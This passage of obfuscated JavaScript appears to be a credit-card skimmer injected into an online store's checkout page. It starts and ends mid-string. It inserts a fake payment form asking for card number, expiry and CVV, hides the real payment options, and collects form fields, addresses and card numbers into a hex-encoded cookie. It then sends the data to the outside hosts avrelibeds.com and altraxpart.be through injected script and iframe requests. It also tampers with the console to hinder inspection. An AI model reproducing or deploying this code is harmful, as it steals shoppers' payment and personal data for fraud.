x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<